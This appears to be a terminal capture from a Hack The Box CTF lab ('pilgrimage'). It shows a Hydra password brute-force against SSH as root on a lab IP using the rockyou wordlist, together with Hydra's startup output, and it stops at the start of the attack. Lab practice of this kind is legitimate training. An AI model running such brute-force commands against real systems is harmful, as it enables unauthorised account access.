 ┌──(moghees㉿kali)-[~/Desktop/CTF/HTB/pilgrimage]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt 10.10.11.219 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-11 00:00:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking ssh://10.10.11.219:22/